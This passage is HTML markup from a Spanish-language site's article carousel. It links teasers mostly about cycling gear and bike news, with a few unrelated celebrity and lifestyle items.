					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Restrap-Race-Hydration-Vest-lightweight-ultra-distance-off-road-adventure-backpack_bikepacking-pan-shot.jpg" alt="Restrap emprende carreras de aventuras de ultra distancia con un nuevo chaleco de hidratación para carreras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Restrap emprende carreras de aventuras de ultra distancia con un nuevo chaleco de hidratación para carreras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="191" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/seguridad-y-salud-en-el-trabajo-infografia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/04/seguridad-y-salud-en-el-trabajo.jpg" alt="Seguridad y salud en el trabajo - Infografía" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Seguridad y salud en el trabajo - Infografía</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="198" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/BMC-Var0-Fourstroke-side-.png" alt="BMC Fourstroke R 01 VAR0 se une a la línea personalizada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BMC Fourstroke R 01 VAR0 se une a la línea personalizada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="205" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevos-paquetes-de-bicicletas-enve-fray-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Enve-Fray-Bike-Portrait-7-scaled.jpg" alt="¡Nuevos paquetes de bicicletas ENVE Fray All Road, almacenamiento en el tubo diagonal y espacio libre para neumáticos de 40 mm!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Nuevos paquetes de bicicletas ENVE Fray All Road, almacenamiento en el tubo diagonal y espacio libre para neumáticos de 40 mm!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="212" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-habia-tantas-bicicletas-de-carga-en-eurobike-que-genero-un-nuevo-espectaculo-para-2026/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Eurobike-2025-Bikerumor-418-Large.webp.webp" alt="Video Había tantas bicicletas de carga en Eurobike que generó un nuevo espectáculo para 2026" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Había tantas bicicletas de carga en Eurobike que generó un nuevo espectáculo para 2026</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="222" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-neumaticos-vittoria-gravel-obtienen-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/vittoria-terreno-mix-t50-gravel-bike-tires-5.jpg" alt="Los neumáticos Vittoria Gravel obtienen “Terrain Scores” y un nuevo nombre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los neumáticos Vittoria Gravel obtienen “Terrain Scores” y un nuevo nombre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="229" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-cosmic-slr-45-mavic-se-mueve-a-un-borde-mas-amplio-y-rodamientos-de-ceramica/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MAV_VID-COSMIC25-Outdoor-perspectives_Louis-Nauche_WEB.jpg101-scaled.jpg" alt="Video Cosmic SLR 45: Mavic se mueve a un borde más amplio y rodamientos de cerámica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Cosmic SLR 45: Mavic se mueve a un borde más amplio y rodamientos de cerámica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="230" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rockshox-actualiza-sus-horquillas-sid-sl-reba-xc-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/RockShox_SIDSL_RB_Araxa_150.webp.webp" alt="Rockshox actualiza sus horquillas SID SL & Reba XC Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rockshox actualiza sus horquillas SID SL & Reba XC Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="242" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-cambio-poner-en-subida-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/consejos-clave-que-tipo-de-cambio-utilizar-al-subir-en-bicicleta-mundo-bicicletas-1.jpg" alt="Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="245" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-santa-cruz-bullit-renace-como-un-viaje-de-170-mm-ebike-de-cuatro-caras/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2025/04/MY26_Bullit_details_005-1536x1025.webp" alt="Video Santa Cruz Bullit renace como un viaje de 170 mm, Ebike de cuatro caras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Santa Cruz Bullit renace como un viaje de 170 mm, Ebike de cuatro caras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="250" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-anade-platos-aerodinamicos-ma/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Wolf-Tooth-Components-aero-chainrings-for-sram-2.jpg" alt="Wolf Tooth añade platos aerodinámicos más grandes, ligeros y económicos para SRAM" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wolf Tooth añade platos aerodinámicos más grandes, ligeros y económicos para SRAM</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="251" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-nuevas-zapatillas-de-carretera-mavic-cosmic-ultimate-iv-en-sea-otter/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Mavic-Cosmic-Ultimate-IV-Road-Shoes-scaled.webp.webp" alt="Video Manchado: nuevas zapatillas de carretera Mavic Cosmic Ultimate IV en Sea Otter" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: nuevas zapatillas de carretera Mavic Cosmic Ultimate IV en Sea Otter</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="254" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-first-look-first-ride-desafio-flandrien-te-handmade-tlr-cx-tire/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Challenge-Flandrien-Team-Edition-Handmade-TLR-full-tire-scaled.webp.webp" alt="Video First Look & First Ride: Desafío Flandrien te Handmade TLR CX Tire" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video First Look & First Ride: Desafío Flandrien te Handmade TLR CX Tire</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="255" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ari-nebo-peak-sl-emtb-obtiene-mas-potencia-pesas-mas-bajas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/2025-ari-nebo-peak-sl-eMTB-2.jpg" alt="Ari Nebo Peak SL EMTB obtiene más potencia, pesas más bajas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ari Nebo Peak SL EMTB obtiene más potencia, pesas más bajas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="256" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-las-manos-pequenas-se-regocijan-paul-components-agrega-nuevas-palancas-canti-de-corto-alc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Paul-Comp-Short-Reach-Canti-Levers-hero.webp.webp" alt="Video Las manos pequeñas se regocijan, Paul Components agrega nuevas palancas Canti de corto alcance" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Las manos pequeñas se regocijan, Paul Components agrega nuevas palancas Canti de corto alcance</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="262" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/durango-sera-el-anfitrion-del-campeonato-mundial-de-bike-mountain-bike-2030-uci-40-anos-despues/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MTB-World-championship-2030-logo.png" alt="Durango será el anfitrión del Campeonato Mundial de Bike Mountain Bike 2030 UCI 40 años después del primero" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Durango será el anfitrión del Campeonato Mundial de Bike Mountain Bike 2030 UCI 40 años después del primero</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="264" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-builders-for-builders-2025-fundraiser-ganara-a-un-jinete-afortunado-un-marco-personalizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Builder-for-Builder-Fundraiser-2025-Significant-Other-Tracklocross-hero.jpeg" alt="Video Builders for Builders 2025 Fundraiser ganará a un jinete afortunado un marco personalizado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Builders for Builders 2025 Fundraiser ganará a un jinete afortunado un marco personalizado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="266" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-rueda-de-disco-zipp-super-9-tt-es-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/New-Zipp-Super-9-Disc-goes-hookless-tubeless-to-go-faster_Elite-ITT-World-Champion-Chloe-Dygert.jpg" alt="La rueda de disco Zipp Super-9 TT es más rápida con la nueva tecnología Tubeless, más liviana, más ancha y sin ganchos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La rueda de disco Zipp Super-9 TT es más rápida con la nueva tecnología Tubeless, más liviana, más ancha y sin ganchos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="269" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-puesto-de-trabajo-de-lift-pro-air-air-sports-utiliza-una-bomba-de-neumaticos-par/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Feedback-Sports-Pro-Air-Lift-And-Pneuma-Pump-hero.webp.webp" alt="Video El nuevo puesto de trabajo de Lift Pro Air Air Sports ‘utiliza una bomba de neumáticos para levantar bicicletas pesadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo puesto de trabajo de Lift Pro Air Air Sports ‘utiliza una bomba de neumáticos para levantar bicicletas pesadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="273" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-por-que-wahoo-esta-trayendo-nutricion-trascendental-a-su-ecosistemaja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Wahoo-X-Momentous-1536x660.png" alt="Video ¿Por qué Wahoo está trayendo nutrición trascendental a su ecosistema?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¿Por qué Wahoo está trayendo nutrición trascendental a su ecosistema?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="275" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-teravail-lanza-dirt-tu-camino-con-nuevos-neumaticos-mtb-borde-de-carbono-y-ruedas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Teravail-New-Tires-and-Wheels-hero.webp.webp" alt="Video Teravail lanza Dirt. Tu camino. Con nuevos neumáticos MTB, borde de carbono y ruedas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Teravail lanza Dirt. Tu camino. Con nuevos neumáticos MTB, borde de carbono y ruedas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="277" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-increible-gesto-de-mirtha-legrand-con-una-ex-gran-hermano-que-necesitaba-operarse-de-urgenci/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/11/10/RXbgQeSkW_2000x1500__1.jpg" alt="El increíble gesto de Mirtha Legrand con una ex Gran Hermano que necesitaba operarse de urgencia Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El increíble gesto de Mirtha Legrand con una ex Gran Hermano que necesitaba operarse de urgencia Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="279" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-zwift-nivela-para-el-verano-fitness-trends-custom-hud-lanzamiento-pronto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Zwfit-Fitness-chart-.webp.webp" alt="Video Zwift nivela para el verano: Fitness Trends & Custom HUD Lanzamiento pronto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Zwift nivela para el verano: Fitness Trends & Custom HUD Lanzamiento pronto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="283" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-ex-participante-de-gran-hermano-anuncio-que-esta-embarazada-el-secreto-mejor-guardado-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/07/01/4owveBaYo_2000x1500__1.jpg" alt="Una ex participante de Gran Hermano anunció que está embarazada  “El secreto mejor guardado“ Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Una ex participante de Gran Hermano anunció que está embarazada  “El secreto mejor guardado“ Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="290" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-chaqueta-rapha-pro-team-gore-tex-es-la-mas-ligera-ahora-mas-duradera-y-sin-pfas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Rapha-Pro-Team-Lightweight-Gore-Tex-Jacket-is-PFAS-free_riding-in-the-rain.webp.webp" alt="Video ¡La chaqueta Rapha Pro Team Gore-Tex es la más ligera, ahora más duradera y sin PFAS!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡La chaqueta Rapha Pro Team Gore-Tex es la más ligera, ahora más duradera y sin PFAS!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="293" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/top-10-destinos-para-practicar-turismo-deportivo-en-espana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Top 10 destinos para practicar Turismo Deportivo en España</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="298" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-bueno-hacer-bicicleta-estatica-todos-los-dias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Es bueno hacer bicicleta estática todos los días?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="299" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-bosch-lanza-un-nuevo-motor-cx-r-cx-motor-obtiene-mas-energia-y-par-con-actualizacion-de-a/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Bosch-CX-R-motor.webp.webp" alt="Video Bosch lanza un nuevo motor CX-R, CX Motor obtiene más energía y par con actualización de aplicaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Bosch lanza un nuevo motor CX-R, CX Motor obtiene más energía y par con actualización de aplicaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="300" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ornot-x-chris-mcnally-limited-ultra-light-boxers-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Ornot-X-McNally-Ultralight-Boxer-Briefs-hero.webp.webp" alt="Ornot X Chris McNally Limited Ultra Light Boxers Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ornot X Chris McNally Limited Ultra Light Boxers Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="306" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prologo-expande-la-linea-ndr-con-cuatro-nuevas-sillas-de-montar-para-carreras-todoterreno/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Prologo-NDR-full-scaled.jpeg" alt="Video PROLOGO expande la línea NDR con cuatro nuevas sillas de montar para carreras todoterreno" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video PROLOGO expande la línea NDR con cuatro nuevas sillas de montar para carreras todoterreno</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="310" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-dura-el-diferencial/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/como-afecta-cambiar-la-relacion-de-mi-diferencial-a-mi-bicicleta-mundo-bicicletas-8.jpg" alt="Todo lo que debes saber sobre la durabilidad del diferencial en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todo lo que debes saber sobre la durabilidad del diferencial en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="311" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/un-participante-de-gran-hermano-denuncio-que-luciana-lo-incomoda-con-sus-comentarios-subidos-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/12/15/dnu0XmR2O_2000x1500__1.jpg" alt="Un participante de Gran Hermano denunció que Luciana lo incomoda con sus comentarios subidos de tono Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Un participante de Gran Hermano denunció que Luciana lo incomoda con sus comentarios subidos de tono Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="312" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-agrega-plata-cruda-para-ese-a/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Wolf-Tooth-Components-Raw-Silver-Hero.jpeg" alt="Wolf Tooth agrega plata cruda para ese ambiente clásico de aluminio pulido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wolf Tooth agrega plata cruda para ese ambiente clásico de aluminio pulido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="318" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-igravelx-nx-400-boost-con-bosch-performance-line-sx-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/BH-iGravelX-NX-scaled.jpg" alt="BH Igravelx NX – 400% Boost con Bosch Performance Line SX Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH Igravelx NX – 400% Boost con Bosch Performance Line SX Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="321" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-bianchi-celebra-140-anos-con-la-edicion-fundador/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Bianchi-Founders-Edition-1536x858.png" alt="Video Bianchi celebra 140 años con la edición Fundador" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Bianchi celebra 140 años con la edición Fundador</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="328" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-de-cambio-inalambrico-nxs-convertira-cualquier-cambio-mecanico-para-cualquier-bicicl/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/NXS-Wireless-System.webp.webp" alt="El sistema de cambio inalámbrico NXS convertirá cualquier cambio mecánico para cualquier bicicleta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema de cambio inalámbrico NXS convertirá cualquier cambio mecánico para cualquier bicicleta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="329" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rockshox-rudy-xl-crece-el-espacio-libre-de-neumaticos-y-viaja-para-mantener-el-ritmo-de-la-grav/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/RockShox_RudyXL_Durango_RG_5721-scaled.jpg" alt="Rockshox Rudy XL crece el espacio libre de neumáticos y viaja para mantener el ritmo de la grava moderna" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rockshox Rudy XL crece el espacio libre de neumáticos y viaja para mantener el ritmo de la grava moderna</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="330" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/crankbrothers-stamp-0-los-pedales-planos-de-plastico-ofrecen-un-agarre-bastante-bueno-en-alfile/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Crankbrothers-Stamp-0-plastic-platform-pedals-with-grippy-molded-traction-pins.webp.webp" alt="Crankbrothers Stamp 0 Los pedales planos de plástico ofrecen un agarre bastante bueno en alfileres moldeados: revisión Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Crankbrothers Stamp 0 Los pedales planos de plástico ofrecen un agarre bastante bueno en alfileres moldeados: revisión Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="331" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/T-Tronik-C-scaled.jpg" alt="Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="336" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-grava-de-carbono-rondo-r/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Rondo-Ruut-G2-CF-adjustable-geometry-carbon-gravel-bike_riding.jpg" alt="La bicicleta de grava de carbono Rondo Ruut g2 lanza un estilo de triángulo interrumpido: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de grava de carbono Rondo Ruut g2 lanza un estilo de triángulo interrumpido: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="337" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diodra-s3-presenta-la-bicicleta-electric/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Diodra-S3-lightweight-simple-bamboo-ebike_made-in-Europe.jpg" alt="Diodra S3 presenta la bicicleta eléctrica de madera más ligera del mundo con marco de bambú laminado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diodra S3 presenta la bicicleta eléctrica de madera más ligera del mundo con marco de bambú laminado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="341" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-sillines-impresos-en-3d-personalizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Fizik-One-To-One-Adaptive-custom-3D-printed-carbon-bicycle-saddle_my-custom-1-to-1-Aliante-padding-out-of-the-3d-printer.jpg" alt="Los sillines impresos en 3D personalizados uno a uno de Fizik utilizan un ajuste de presión rápido GebioMized: revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los sillines impresos en 3D personalizados uno a uno de Fizik utilizan un ajuste de presión rápido GebioMized: revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="345" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-amortiguador-rockshox-charger-3-1-202/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2025-rockshox-forks-with-charger-3-1-damper.jpg" alt="El amortiguador Rockshox Charger 3.1 2025 se vuelve más blando y sintonizable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El amortiguador Rockshox Charger 3.1 2025 se vuelve más blando y sintonizable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="348" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-maquinas-de-fabricacion-de-ruedas-un-arco-iris-de-collares-de-asiento-en-los-estados-unid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Wheels-Manufacturing-affordable-Seatpost-Collars-CNC-machined-in-the-USA_jewels.webp.webp" alt="Video Máquinas de fabricación de ruedas Un arco iris de collares de asiento en los Estados Unidos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Máquinas de fabricación de ruedas Un arco iris de collares de asiento en los Estados Unidos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="353" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-un-pequeno-guardia-de-cage-mrp-de-30-8g-tambien-puede-proteger-a-sus-desviadores-shimano-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/MRP-Cage-Guard-protects-Shimano-12-speed-MTB-derailleurs_XT-up-close.webp.webp" alt="Video ¡Un pequeño guardia de Cage MRP de $ 30, 8g también puede proteger a sus desviadores Shimano XTR & XT también!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Un pequeño guardia de Cage MRP de $ 30, 8g también puede proteger a sus desviadores Shimano XTR & XT también!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="355" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-maxxis-muestra-un-prototipo-de-suspension-completa-de-faction-bike-studio-32-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Faction-Bike-Studio-32_-Project-Big-Ben-prototype-full-suspension-MTB-Eurobike-07.webp.webp" alt="Video Maxxis muestra un prototipo de suspensión completa de Faction Bike Studio 32 “" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Maxxis muestra un prototipo de suspensión completa de Faction Bike Studio 32 “</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="356" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-superar-el-complejo-de-edipo-en-adultos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo superar el complejo de Edipo en adultos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="359" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-gravel-triton-aveiro-3d-ti-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Tritao-Aveiro-3D-titanium-gravel-bike-1.jpg" alt="Bicicleta de gravel Triton Aveiro 3D Ti que sale directamente de Portugal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de gravel Triton Aveiro 3D Ti que sale directamente de Portugal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="363" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototipos-en-abundancia-en-la-bicicleta-de-jackson-goldstone-en-crankworx/" target="_blank">
			  					<div class="image-container">
